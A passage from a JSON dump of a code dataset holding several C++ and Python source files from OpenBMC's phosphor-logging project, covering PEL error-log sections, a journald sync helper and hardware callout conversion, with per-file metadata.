"text": "#pragma once\n\nconst char* ERRLOG_PERSIST_PATH = \"/var/lib/phosphor-logging/errors\";\nconst char* EXTENSION_PERSIST_DIR = \"/var/lib/phosphor-logging/extensions\";\nconst bool IS_UNIT_TEST = false;\n"
},
{
"alpha_fraction": 0.5855607390403748,
"alphanum_fraction": 0.5960319638252258,
"avg_line_length": 26.082090377807617,
"blob_id": "7f39eb3af3acb07458f5a45aab8b9f52e136f8f8",
"content_id": "6ff394a7de65468a7158ccd59ee14a80aad89aa1",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3630,
"license_type": "permissive",
"max_line_length": 78,
"num_lines": 134,
"path": "/extensions/openpower-pels/extended_user_data.cpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "/**\n * Copyright © 2020 IBM Corporation\n *\n * Licensed under the Apache License, Version 2.0 (the \"License\");\n * you may not use this file except in compliance with the License.\n * You may obtain a copy of the License at\n *\n * http://www.apache.org/licenses/LICENSE-2.0\n *\n * Unless required by applicable law or agreed to in writing, software\n * distributed under the License is distributed on an \"AS IS\" BASIS,\n * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.\n * See the License for the specific language governing permissions and\n * limitations under the License.\n */\n#include \"extended_user_data.hpp\"\n\n#include \"pel_types.hpp\"\n#ifdef PELTOOL\n#include \"user_data_json.hpp\"\n#endif\n#include <fmt/format.h>\n\n#include <phosphor-logging/log.hpp>\n\nnamespace openpower::pels\n{\n\nusing namespace phosphor::logging;\n\nvoid ExtendedUserData::unflatten(Stream& stream)\n{\n stream >> _header;\n\n if (_header.size <= SectionHeader::flattenedSize() + 4)\n {\n throw std::out_of_range(\n fmt::format(\"ExtendedUserData::unflatten: SectionHeader::size {} \"\n \"too small\",\n _header.size));\n }\n\n size_t dataLength = _header.size - 4 - SectionHeader::flattenedSize();\n _data.resize(dataLength);\n\n stream >> _creatorID >> _reserved1B >> _reserved2B >> _data;\n}\n\nvoid ExtendedUserData::flatten(Stream& stream) const\n{\n stream << _header << _creatorID << _reserved1B << _reserved2B << _data;\n}\n\nExtendedUserData::ExtendedUserData(Stream& pel)\n{\n try\n {\n unflatten(pel);\n validate();\n }\n catch (const std::exception& e)\n {\n log<level::ERR>(\n fmt::format(\"Cannot unflatten ExtendedUserData section: {}\",\n e.what())\n .c_str());\n _valid = false;\n }\n}\n\nExtendedUserData::ExtendedUserData(uint16_t componentID, uint8_t subType,\n uint8_t version, uint8_t creatorID,\n const std::vector<uint8_t>& data)\n{\n _header.id = static_cast<uint16_t>(SectionID::extUserData);\n _header.version = version;\n _header.subType = subType;\n _header.componentID = componentID;\n\n _creatorID = creatorID;\n _reserved1B = 0;\n _reserved2B = 0;\n _data = data;\n _header.size = flattenedSize();\n _valid = true;\n}\n\nvoid ExtendedUserData::validate()\n{\n if (header().id != static_cast<uint16_t>(SectionID::extUserData))\n {\n log<level::ERR>(\n fmt::format(\"Invalid ExtendedUserData section ID: {0:#x}\",\n header().id)\n .c_str());\n _valid = false;\n }\n else\n {\n _valid = true;\n }\n}\n\nstd::optional<std::string>\n ExtendedUserData::getJSON(uint8_t /*creatorID*/,\n const std::vector<std::string>& plugins\n [[maybe_unused]]) const\n{\n // Use the creator ID value from the section.\n#ifdef PELTOOL\n return user_data::getJSON(_header.componentID, _header.subType,\n _header.version, _data, _creatorID, plugins);\n#endif\n return std::nullopt;\n}\n\nbool ExtendedUserData::shrink(size_t newSize)\n{\n // minimum size is 8B header + 4B of fields + 4B of data\n if ((newSize < flattenedSize()) &&\n (newSize >= (Section::flattenedSize() + 8)))\n {\n auto dataSize = newSize - Section::flattenedSize() - 4;\n\n // Ensure it's 4B aligned\n _data.resize((dataSize / 4) * 4);\n _header.size = flattenedSize();\n return true;\n }\n\n return false;\n}\n\n} // namespace openpower::pels\n"
},
{
"alpha_fraction": 0.6337493062019348,
"alphanum_fraction": 0.6370049118995667,
"avg_line_length": 26.92424201965332,
"blob_id": "3e29e887e83cc882d2c06c271431e84b2cde5185",
"content_id": "f42fc3ba1a9d742cfaf413cb0a1866a3a0e192c7",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1843,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 66,
"path": "/extensions/openpower-pels/pel_entry.hpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "#pragma once\n\n#include \"manager.hpp\"\nnamespace openpower\n{\nnamespace pels\n{\n\nusing PELEntryIface = sdbusplus::org::open_power::Logging::PEL::server::Entry;\nusing PropertiesVariant = PELEntryIface::PropertiesVariant;\n\nclass PELEntry : public PELEntryIface\n{\n public:\n PELEntry() = delete;\n PELEntry(const PELEntry&) = delete;\n PELEntry& operator=(const PELEntry&) = delete;\n PELEntry(PELEntry&&) = delete;\n PELEntry& operator=(PELEntry&&) = delete;\n virtual ~PELEntry() = default;\n\n /** @brief Constructor to put an object onto the bus at a dbus path.\n * @param[in] bus - Bus to attach to.\n * @param[in] path - Path to attach at.\n * @param[in] prop - Default property values to be set when this interface\n * is added to the bus.\n * @param[in] id - obmc id for this instance.\n * @param[in] repo - Repository pointer to lookup PEL to set appropriate\n * attributes.\n */\n\n PELEntry(sdbusplus::bus_t& bus, const std::string& path,\n const std::map<std::string, PropertiesVariant>& prop, uint32_t id,\n Repository* repo) :\n PELEntryIface(bus, path.c_str(), prop, true),\n _obmcId(id), _repo(repo)\n {}\n\n /** @brief Update managementSystemAck flag.\n * @param[in] value - A true value says HMC acknowledged the PEL.\n * @returns New property value\n */\n bool managementSystemAck(bool value) override;\n\n /**\n * @brief Returns OpenBMC event log ID associated with this interface.\n */\n uint32_t getMyId(void) const\n {\n return _obmcId;\n }\n\n private:\n /**\n * @brief Corresponding OpenBMC event log id of this interface.\n */\n uint32_t _obmcId;\n\n /**\n * @brief Repository pointer to look for updating PEL fields.\n */\n Repository* _repo;\n};\n\n} // namespace pels\n} // namespace openpower\n"
},
{
"alpha_fraction": 0.5319839119911194,
"alphanum_fraction": 0.5400185585021973,
"avg_line_length": 31.360000610351562,
"blob_id": "dcbe1fb99257899ce070968d1bdcba40077c89e7",
"content_id": "da068e6bb713cccd1cb41b0269a00b111053d4a0",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 6473,
"license_type": "permissive",
"max_line_length": 80,
"num_lines": 200,
"path": "/util.cpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "/**\n * Copyright © 2020 IBM Corporation\n *\n * Licensed under the Apache License, Version 2.0 (the \"License\");\n * you may not use this file except in compliance with the License.\n * You may obtain a copy of the License at\n *\n * http://www.apache.org/licenses/LICENSE-2.0\n *\n * Unless required by applicable law or agreed to in writing, software\n * distributed under the License is distributed on an \"AS IS\" BASIS,\n * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.\n * See the License for the specific language governing permissions and\n * limitations under the License.\n */\n#include \"config.h\"\n\n#include \"util.hpp\"\n\n#include <poll.h>\n#include <sys/inotify.h>\n#include <systemd/sd-bus.h>\n#include <systemd/sd-journal.h>\n#include <unistd.h>\n\n#include <phosphor-logging/lg2.hpp>\n#include <sdbusplus/bus.hpp>\n\n#include <chrono>\n\nnamespace phosphor::logging::util\n{\n\nstd::optional<std::string> getOSReleaseValue(const std::string& key)\n{\n std::ifstream versionFile{BMC_VERSION_FILE};\n std::string line;\n std::string keyPattern{key + '='};\n\n while (std::getline(versionFile, line))\n {\n if (line.substr(0, keyPattern.size()).find(keyPattern) !=\n std::string::npos)\n {\n // If the value isn't surrounded by quotes, then pos will be\n // npos + 1 = 0, and the 2nd arg to substr() will be npos\n // which means get the rest of the string.\n auto value = line.substr(keyPattern.size());\n std::size_t pos = value.find_first_of('\"') + 1;\n return value.substr(pos, value.find_last_of('\"') - pos);\n }\n }\n\n return std::nullopt;\n}\n\nvoid journalSync()\n{\n bool syncRequested = false;\n auto fd = -1;\n auto rc = -1;\n auto wd = -1;\n auto bus = sdbusplus::bus::new_default();\n\n auto start = std::chrono::duration_cast<std::chrono::microseconds>(\n std::chrono::steady_clock::now().time_since_epoch())\n .count();\n\n // Make a request to sync the journal with the SIGRTMIN+1 signal and\n // block until it finishes, waiting at most 5 seconds.\n //\n // Number of loop iterations = 3 for the following reasons:\n // Iteration #1: Requests a journal sync by killing the journald service.\n // Iteration #2: Setup an inotify watch to monitor the synced file that\n // journald updates with the timestamp the last time the\n // journal was flushed.\n // Iteration #3: Poll to wait until inotify reports an event which blocks\n // the error log from being commited until the sync completes.\n constexpr auto maxRetry = 3;\n for (int i = 0; i < maxRetry; i++)\n {\n // Read timestamp from synced file\n constexpr auto syncedPath = \"/run/systemd/journal/synced\";\n std::ifstream syncedFile(syncedPath);\n if (syncedFile.fail())\n {\n // If the synced file doesn't exist, a sync request will create it.\n if (errno != ENOENT)\n {\n lg2::error(\n \"Failed to open journal synced file {FILENAME}: {ERROR}\",\n \"FILENAME\", syncedPath, \"ERROR\", strerror(errno));\n return;\n }\n }\n else\n {\n // Only read the synced file if it exists.\n // See if a sync happened by now\n std::string timestampStr;\n std::getline(syncedFile, timestampStr);\n auto timestamp = std::stoll(timestampStr);\n if (timestamp >= start)\n {\n break;\n }\n }\n\n // Let's ask for a sync, but only once\n if (!syncRequested)\n {\n syncRequested = true;\n\n constexpr auto JOURNAL_UNIT = \"systemd-journald.service\";\n auto signal = SIGRTMIN + 1;\n\n auto method = bus.new_method_call(SYSTEMD_BUSNAME, SYSTEMD_PATH,\n SYSTEMD_INTERFACE, \"KillUnit\");\n method.append(JOURNAL_UNIT, \"main\", signal);\n bus.call(method);\n if (method.is_method_error())\n {\n lg2::error(\"Failed to kill journal service\");\n break;\n }\n\n continue;\n }\n\n // Let's install the inotify watch, if we didn't do that yet. This watch\n // monitors the syncedFile for when journald updates it with a newer\n // timestamp. This means the journal has been flushed.\n if (fd < 0)\n {\n fd = inotify_init1(IN_NONBLOCK | IN_CLOEXEC);\n if (fd < 0)\n {\n lg2::error(\"Failed to create inotify watch: {ERROR}\", \"ERROR\",\n strerror(errno));\n return;\n }\n\n constexpr auto JOURNAL_RUN_PATH = \"/run/systemd/journal\";\n wd = inotify_add_watch(fd, JOURNAL_RUN_PATH,\n IN_MOVED_TO | IN_DONT_FOLLOW | IN_ONLYDIR);\n if (wd < 0)\n {\n lg2::error(\"Failed to watch journal directory: {PATH}: {ERROR}\",\n \"PATH\", JOURNAL_RUN_PATH, \"ERROR\", strerror(errno));\n close(fd);\n return;\n }\n continue;\n }\n\n // Let's wait until inotify reports an event\n struct pollfd fds = {\n fd,\n POLLIN,\n 0,\n };\n constexpr auto pollTimeout = 5; // 5 seconds\n rc = poll(&fds, 1, pollTimeout * 1000);\n if (rc < 0)\n {\n lg2::error(\"Failed to add event: {ERROR}\", \"ERROR\",\n strerror(errno));\n inotify_rm_watch(fd, wd);\n close(fd);\n return;\n }\n else if (rc == 0)\n {\n lg2::info(\"Poll timeout ({TIMEOUT}), no new journal synced data\",\n \"TIMEOUT\", pollTimeout);\n break;\n }\n\n // Read from the specified file descriptor until there is no new data,\n // throwing away everything read since the timestamp will be read at the\n // beginning of the loop.\n constexpr auto maxBytes = 64;\n uint8_t buffer[maxBytes];\n while (read(fd, buffer, maxBytes) > 0)\n ;\n }\n\n if (fd != -1)\n {\n if (wd != -1)\n {\n inotify_rm_watch(fd, wd);\n }\n close(fd);\n }\n\n return;\n}\n\n} // namespace phosphor::logging::util\n"
},
{
"alpha_fraction": 0.6674556136131287,
"alphanum_fraction": 0.6757396459579468,
"avg_line_length": 25.40625,
"blob_id": "9fbc4388d7a85af31dd105863ed2db5190be48bf",
"content_id": "ca0587562a78fa70508ceceb81999bca00b1d803",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 845,
"license_type": "permissive",
"max_line_length": 76,
"num_lines": 32,
"path": "/extensions/openpower-pels/pel_rules.hpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "#pragma once\n\n#include <cstdint>\n#include <tuple>\n\nnamespace openpower\n{\nnamespace pels\n{\nnamespace pel_rules\n{\n\n/**\n * @brief Ensure certain PEL fields are in agreement, and fix them if they\n * aren't. These rules are documented in the README.md in this\n * directory.\n *\n * Note: The message registry schema enforces that there are no undefined\n * bits set in these fields.\n *\n * @param[in] actionFlags - The current Action Flags value\n * @param[in] eventType - The current Event Type value\n * @param[in] severity - The current Severity value\n *\n * @return std::tuple<actionFlags, eventType> - The corrected values.\n */\nstd::tuple<uint16_t, uint8_t> check(uint16_t actionFlags, uint8_t eventType,\n uint8_t severity);\n\n} // namespace pel_rules\n} // namespace pels\n} // namespace openpower\n"
},
{
"alpha_fraction": 0.6397058963775635,
"alphanum_fraction": 0.6397058963775635,
"avg_line_length": 23.727272033691406,
"blob_id": "b1e90c66fae8f9dc8fb392150d10708b8586bdc7",
"content_id": "21f916bbdbef1fe0edbb7d05b78c491c5832018c",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 272,
"license_type": "permissive",
"max_line_length": 75,
"num_lines": 11,
"path": "/extensions/openpower-pels/pel_registry/__init__.py",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "import os\n\n\ndef get_registry_path() -> str:\n return os.path.join(os.path.dirname(__file__), \"message_registry.json\")\n\n\ndef get_comp_id_file_path(creatorID: str) -> str:\n return os.path.join(\n os.path.dirname(__file__), creatorID + \"_component_ids.json\"\n )\n"
},
{
"alpha_fraction": 0.5719596743583679,
"alphanum_fraction": 0.5735368728637695,
"avg_line_length": 35.83195114135742,
"blob_id": "1d3654a688081ce4cc2fe382e4611b41b629f800",
"content_id": "a658449ee28ff576b776bec05f3413ef840c488a",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 17753,
"license_type": "permissive",
"max_line_length": 80,
"num_lines": 482,
"path": "/extensions/openpower-pels/fapi_data_process.cpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "extern \"C\"\n{\n#include <libpdbg.h>\n}\n\n#include \"fapi_data_process.hpp\"\n\n#include <attributes_info.H>\n#include <fmt/format.h>\n#include <libphal.H>\n#include <phal_exception.H>\n\n#include <phosphor-logging/elog.hpp>\n\n#include <algorithm>\n#include <cstdlib>\n#include <cstring>\n#include <iomanip>\n#include <list>\n#include <map>\n#include <sstream>\n#include <string>\n\nnamespace openpower\n{\nnamespace pels\n{\nnamespace phal\n{\n\nusing namespace phosphor::logging;\nusing namespace openpower::phal::exception;\n\n/**\n * Used to pass buffer to pdbg callback api to get required target\n * data (attributes) based on given data (attribute).\n */\nstruct TargetInfo\n{\n ATTR_PHYS_BIN_PATH_Type physBinPath;\n ATTR_LOCATION_CODE_Type locationCode;\n ATTR_PHYS_DEV_PATH_Type physDevPath;\n ATTR_MRU_ID_Type mruId;\n\n bool deconfigure;\n\n TargetInfo()\n {\n memset(&physBinPath, '\\0', sizeof(physBinPath));\n memset(&locationCode, '\\0', sizeof(locationCode));\n memset(&physDevPath, '\\0', sizeof(physDevPath));\n mruId = 0;\n deconfigure = false;\n }\n};\n\n/**\n * Used to return in callback function which are used to get\n * physical path value and it binary format value.\n *\n * The value for constexpr defined based on pdbg_target_traverse function usage.\n */\nconstexpr int continueTgtTraversal = 0;\nconstexpr int requireAttrFound = 1;\nconstexpr int requireAttrNotFound = 2;\n\n/**\n * @brief Used to get target location code from phal device tree\n *\n * @param[in] target current device tree target\n * @param[out] appPrivData used for accessing|storing from|to application\n *\n * @return 0 to continue traverse, non-zero to stop traverse\n */\nint pdbgCallbackToGetTgtReqAttrsVal(struct pdbg_target* target,\n void* appPrivData)\n{\n using namespace openpower::phal::pdbg;\n\n TargetInfo* targetInfo = static_cast<TargetInfo*>(appPrivData);\n\n ATTR_PHYS_BIN_PATH_Type physBinPath;\n /**\n * TODO: Issue: phal/pdata#16\n * Should not use direct pdbg api to read attribute. Need to use DT_GET_PROP\n * macro for bmc app's and this will call libdt-api api but, it will print\n * \"pdbg_target_get_attribute failed\" trace if attribute is not found and\n * this callback will call recursively by using pdbg_target_traverse() until\n * find expected attribute based on return code from this callback. Because,\n * need to do target iteration to get actual attribute (ATTR_PHYS_BIN_PATH)\n * value when device tree target info doesn't know to read attribute from\n * device tree. So, Due to this error trace user will get confusion while\n * looking traces. Hence using pdbg api to avoid trace until libdt-api\n * provides log level setup.\n */\n if (!pdbg_target_get_attribute(\n target, \"ATTR_PHYS_BIN_PATH\",\n std::stoi(dtAttr::fapi2::ATTR_PHYS_BIN_PATH_Spec),\n dtAttr::fapi2::ATTR_PHYS_BIN_PATH_ElementCount, physBinPath))\n {\n return continueTgtTraversal;\n }\n\n if (std::memcmp(physBinPath, targetInfo->physBinPath,\n sizeof(physBinPath)) != 0)\n {\n return continueTgtTraversal;\n }\n\n // Found Target, now collect the required attributes associated to the\n // target. Incase of any attribute read failure, initialize the data with\n // default value.\n\n try\n {\n // Get location code information\n openpower::phal::pdbg::getLocationCode(target,\n targetInfo->locationCode);\n }\n catch (const std::exception& e)\n {\n // log message and continue with default data\n log<level::ERR>(fmt::format(\"getLocationCode({}): Exception({})\",\n pdbg_target_path(target), e.what())\n .c_str());\n }\n\n if (DT_GET_PROP(ATTR_PHYS_DEV_PATH, target, targetInfo->physDevPath))\n {\n log<level::ERR>(\n fmt::format(\"Could not read({}) PHYS_DEV_PATH attribute\",\n pdbg_target_path(target))\n .c_str());\n }\n\n if (DT_GET_PROP(ATTR_MRU_ID, target, targetInfo->mruId))\n {\n log<level::ERR>(fmt::format(\"Could not read({}) ATTR_MRU_ID attribute\",\n pdbg_target_path(target))\n .c_str());\n }\n\n return requireAttrFound;\n}\n\n/**\n * @brief Used to get target info (attributes data)\n *\n * To get target required attributes value using another attribute value\n * (\"PHYS_BIN_PATH\" which is present in same target attributes list) by using\n * \"ipdbg_target_traverse\" api because, here we have attribute value only and\n * doesn't have respective device tree target info to get required attributes\n * values from it attributes list.\n *\n * @param[in] physBinPath to pass PHYS_BIN_PATH value\n * @param[out] targetInfo to pas buufer to fill with required attributes\n *\n * @return true on success otherwise false\n */\nbool getTgtReqAttrsVal(const std::vector<uint8_t>& physBinPath,\n TargetInfo& targetInfo)\n{\n std::memcpy(&targetInfo.physBinPath, physBinPath.data(),\n sizeof(targetInfo.physBinPath));\n\n int ret = pdbg_target_traverse(NULL, pdbgCallbackToGetTgtReqAttrsVal,\n &targetInfo);\n if (ret == 0)\n {\n log<level::ERR>(fmt::format(\"Given ATTR_PHYS_BIN_PATH value({:02x}) \"\n \"not found in phal device tree\",\n fmt::join(targetInfo.physBinPath, \"\"))\n .c_str());\n return false;\n }\n else if (ret == requireAttrNotFound)\n {\n return false;\n }\n\n return true;\n}\n\n/**\n * @brief GET PEL priority from pHAL priority\n *\n * The pHAL callout priority is in different format than PEL format\n * so, this api is used to return current phal supported priority into\n * PEL expected format.\n *\n * @param[in] phalPriority used to pass phal priority format string\n *\n * @return pel priority format string else empty if failure\n *\n * @note For \"NONE\" returning \"L\" (LOW)\n */\nstatic std::string getPelPriority(const std::string& phalPriority)\n{\n const std::map<std::string, std::string> priorityMap = {\n {\"HIGH\", \"H\"}, {\"MEDIUM\", \"M\"}, {\"LOW\", \"L\"}, {\"NONE\", \"L\"}};\n\n auto it = priorityMap.find(phalPriority);\n if (it == priorityMap.end())\n {\n log<level::ERR>(fmt::format(\"Unsupported phal priority({}) is given \"\n \"to get pel priority format\",\n phalPriority)\n .c_str());\n return \"H\";\n }\n\n return it->second;\n}\n\n/**\n * @brief addPlanarCallout\n *\n * This function will add a json for planar callout in the input json list.\n * The caller can pass this json list into createErrorPEL to apply the callout.\n *\n * @param[in,out] jsonCalloutDataList - json list where callout json will be\n * emplaced\n * @param[in] priority - string indicating priority.\n */\nstatic void addPlanarCallout(json& jsonCalloutDataList,\n const std::string& priority)\n{\n json jsonCalloutData;\n\n // Inventory path for planar\n jsonCalloutData[\"InventoryPath\"] =\n \"/xyz/openbmc_project/inventory/system/chassis/motherboard\";\n jsonCalloutData[\"Deconfigured\"] = false;\n jsonCalloutData[\"Guarded\"] = false;\n jsonCalloutData[\"Priority\"] = priority;\n\n jsonCalloutDataList.emplace_back(jsonCalloutData);\n}\n\n/**\n * @brief processClockInfoErrorHelper\n *\n * Creates informational PEL for spare clock failure\n *\n * @param[in] ffdc FFDC data capturd by the HWP\n * @param[out] pelJSONFmtCalloutDataList used to store collected callout\n * data into pel expected format\n * @param[out] ffdcUserData used to store additional ffdc user data to\n * provided by the SBE FFDC packet.\n *\n * @return NULL\n *\n **/\nvoid processClockInfoErrorHelper(const FFDC& ffdc,\n json& pelJSONFmtCalloutDataList,\n FFDCData& ffdcUserData)\n{\n log<level::INFO>(\n fmt::format(\"processClockInfoErrorHelper: FFDC Message[{}]\",\n ffdc.message)\n .c_str());\n\n // Adding hardware procedures return code details\n ffdcUserData.emplace_back(\"HWP_RC\", ffdc.hwp_errorinfo.rc);\n ffdcUserData.emplace_back(\"HWP_RC_DESC\", ffdc.hwp_errorinfo.rc_desc);\n\n // Adding hardware procedures required ffdc data for debug\n for_each(ffdc.hwp_errorinfo.ffdcs_data.cbegin(),\n ffdc.hwp_errorinfo.ffdcs_data.cend(),\n [&ffdcUserData](\n const std::pair<std::string, std::string>& ele) -> void {\n std::string keyWithPrefix(\"HWP_FFDC_\");\n keyWithPrefix.append(ele.first);\n\n ffdcUserData.emplace_back(keyWithPrefix, ele.second);\n });\n // get clock position information\n auto clk_pos = 0xFF; // Invalid position.\n for (auto& hwCallout : ffdc.hwp_errorinfo.hwcallouts)\n {\n if ((hwCallout.hwid == \"PROC_REF_CLOCK\") ||\n (hwCallout.hwid == \"PCI_REF_CLOCK\"))\n {\n clk_pos = hwCallout.clkPos;\n break;\n }\n }\n // Adding CDG (Only deconfigure) targets details\n for_each(ffdc.hwp_errorinfo.cdg_targets.begin(),\n ffdc.hwp_errorinfo.cdg_targets.end(),\n [&ffdcUserData, &pelJSONFmtCalloutDataList,\n clk_pos](const CDG_Target& cdg_tgt) -> void {\n json jsonCalloutData;\n std::string pelPriority = \"H\";\n jsonCalloutData[\"Priority\"] = pelPriority; // Not used\n jsonCalloutData[\"SymbolicFRU\"] = \"REFCLK\" +\n std::to_string(clk_pos);\n jsonCalloutData[\"Deconfigured\"] = cdg_tgt.deconfigure;\n jsonCalloutData[\"EntityPath\"] = cdg_tgt.target_entity_path;\n pelJSONFmtCalloutDataList.emplace_back(jsonCalloutData);\n });\n}\n\nvoid convertFAPItoPELformat(FFDC& ffdc, json& pelJSONFmtCalloutDataList,\n FFDCData& ffdcUserData)\n{\n if (ffdc.ffdc_type == FFDC_TYPE_SPARE_CLOCK_INFO)\n {\n processClockInfoErrorHelper(ffdc, pelJSONFmtCalloutDataList,\n ffdcUserData);\n return;\n }\n\n if (ffdc.ffdc_type == FFDC_TYPE_HWP)\n {\n // Adding hardware procedures return code details\n ffdcUserData.emplace_back(\"HWP_RC\", ffdc.hwp_errorinfo.rc);\n ffdcUserData.emplace_back(\"HWP_RC_DESC\", ffdc.hwp_errorinfo.rc_desc);\n\n // Adding hardware procedures required ffdc data for debug\n for_each(\n ffdc.hwp_errorinfo.ffdcs_data.begin(),\n ffdc.hwp_errorinfo.ffdcs_data.end(),\n [&ffdcUserData](std::pair<std::string, std::string>& ele) -> void {\n std::string keyWithPrefix(\"HWP_FFDC_\");\n keyWithPrefix.append(ele.first);\n\n ffdcUserData.emplace_back(keyWithPrefix, ele.second);\n });\n\n // Adding hardware callout details\n int calloutCount = 0;\n for_each(\n ffdc.hwp_errorinfo.hwcallouts.begin(),\n ffdc.hwp_errorinfo.hwcallouts.end(),\n [&ffdcUserData, &calloutCount,\n &pelJSONFmtCalloutDataList](const HWCallout& hwCallout) -> void {\n calloutCount++;\n std::stringstream keyPrefix;\n keyPrefix << \"HWP_HW_CO_\" << std::setfill('0') << std::setw(2)\n << calloutCount << \"_\";\n\n ffdcUserData.emplace_back(\n std::string(keyPrefix.str()).append(\"HW_ID\"),\n hwCallout.hwid);\n\n ffdcUserData.emplace_back(\n std::string(keyPrefix.str()).append(\"PRIORITY\"),\n hwCallout.callout_priority);\n\n phal::TargetInfo targetInfo;\n phal::getTgtReqAttrsVal(hwCallout.target_entity_path,\n targetInfo);\n\n std::string locationCode = std::string(targetInfo.locationCode);\n ffdcUserData.emplace_back(\n std::string(keyPrefix.str()).append(\"LOC_CODE\"),\n locationCode);\n\n std::string physPath = std::string(targetInfo.physDevPath);\n ffdcUserData.emplace_back(\n std::string(keyPrefix.str()).append(\"PHYS_PATH\"), physPath);\n\n ffdcUserData.emplace_back(\n std::string(keyPrefix.str()).append(\"CLK_POS\"),\n std::to_string(hwCallout.clkPos));\n\n ffdcUserData.emplace_back(\n std::string(keyPrefix.str()).append(\"CALLOUT_PLANAR\"),\n (hwCallout.isPlanarCallout == true ? \"true\" : \"false\"));\n\n std::string pelPriority =\n getPelPriority(hwCallout.callout_priority);\n\n if (hwCallout.isPlanarCallout)\n {\n addPlanarCallout(pelJSONFmtCalloutDataList, pelPriority);\n }\n });\n\n // Adding CDG (callout, deconfigure and guard) targets details\n calloutCount = 0;\n for_each(\n ffdc.hwp_errorinfo.cdg_targets.begin(),\n ffdc.hwp_errorinfo.cdg_targets.end(),\n [&ffdcUserData, &calloutCount,\n &pelJSONFmtCalloutDataList](const CDG_Target& cdg_tgt) -> void {\n calloutCount++;\n std::stringstream keyPrefix;\n keyPrefix << \"HWP_CDG_TGT_\" << std::setfill('0') << std::setw(2)\n << calloutCount << \"_\";\n\n phal::TargetInfo targetInfo;\n targetInfo.deconfigure = cdg_tgt.deconfigure;\n\n phal::getTgtReqAttrsVal(cdg_tgt.target_entity_path, targetInfo);\n\n std::string locationCode = std::string(targetInfo.locationCode);\n ffdcUserData.emplace_back(\n std::string(keyPrefix.str()).append(\"LOC_CODE\"),\n locationCode);\n std::string physPath = std::string(targetInfo.physDevPath);\n ffdcUserData.emplace_back(\n std::string(keyPrefix.str()).append(\"PHYS_PATH\"), physPath);\n\n ffdcUserData.emplace_back(\n std::string(keyPrefix.str()).append(\"CO_REQ\"),\n (cdg_tgt.callout == true ? \"true\" : \"false\"));\n\n ffdcUserData.emplace_back(\n std::string(keyPrefix.str()).append(\"CO_PRIORITY\"),\n cdg_tgt.callout_priority);\n\n ffdcUserData.emplace_back(\n std::string(keyPrefix.str()).append(\"DECONF_REQ\"),\n (cdg_tgt.deconfigure == true ? \"true\" : \"false\"));\n\n ffdcUserData.emplace_back(\n std::string(keyPrefix.str()).append(\"GUARD_REQ\"),\n (cdg_tgt.guard == true ? \"true\" : \"false\"));\n\n ffdcUserData.emplace_back(\n std::string(keyPrefix.str()).append(\"GUARD_TYPE\"),\n cdg_tgt.guard_type);\n\n json jsonCalloutData;\n jsonCalloutData[\"LocationCode\"] = locationCode;\n std::string pelPriority =\n getPelPriority(cdg_tgt.callout_priority);\n jsonCalloutData[\"Priority\"] = pelPriority;\n\n if (targetInfo.mruId != 0)\n {\n jsonCalloutData[\"MRUs\"] = json::array({\n {{\"ID\", targetInfo.mruId}, {\"Priority\", pelPriority}},\n });\n }\n jsonCalloutData[\"Deconfigured\"] = cdg_tgt.deconfigure;\n jsonCalloutData[\"Guarded\"] = cdg_tgt.guard;\n jsonCalloutData[\"GuardType\"] = cdg_tgt.guard_type;\n jsonCalloutData[\"EntityPath\"] = cdg_tgt.target_entity_path;\n\n pelJSONFmtCalloutDataList.emplace_back(jsonCalloutData);\n });\n\n // Adding procedure callout\n calloutCount = 0;\n for_each(ffdc.hwp_errorinfo.procedures_callout.begin(),\n ffdc.hwp_errorinfo.procedures_callout.end(),\n [&ffdcUserData, &calloutCount, &pelJSONFmtCalloutDataList](\n const ProcedureCallout& procCallout) -> void {\n calloutCount++;\n std::stringstream keyPrefix;\n keyPrefix << \"HWP_PROC_CO_\" << std::setfill('0')\n << std::setw(2) << calloutCount << \"_\";\n ffdcUserData.emplace_back(\n std::string(keyPrefix.str()).append(\"PRIORITY\"),\n procCallout.callout_priority);\n ffdcUserData.emplace_back(\n std::string(keyPrefix.str()).append(\"MAINT_PROCEDURE\"),\n procCallout.proc_callout);\n json jsonCalloutData;\n jsonCalloutData[\"Procedure\"] = procCallout.proc_callout;\n std::string pelPriority =\n getPelPriority(procCallout.callout_priority);\n jsonCalloutData[\"Priority\"] = pelPriority;\n pelJSONFmtCalloutDataList.emplace_back(jsonCalloutData);\n });\n }\n else if ((ffdc.ffdc_type != FFDC_TYPE_NONE) &&\n (ffdc.ffdc_type != FFDC_TYPE_UNSUPPORTED))\n {\n log<level::ERR>(fmt::format(\"Unsupported phal FFDC type to create PEL. \"\n \"MSG: {}\",\n ffdc.message)\n .c_str());\n }\n}\n\n} // namespace phal\n} // namespace pels\n} // namespace openpower\n"
},
{
"alpha_fraction": 0.6457100510597229,
"alphanum_fraction": 0.6471893787384033,
"avg_line_length": 25,
"blob_id": "b7effdaaa0a6bdee52dbf42624de2eb7af9b8d5c",
"content_id": "207c93c2be6a9f8f2fe8a69477d7a420e336c2e9",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1352,
"license_type": "permissive",
"max_line_length": 80,
"num_lines": 52,
"path": "/log_manager_main.cpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
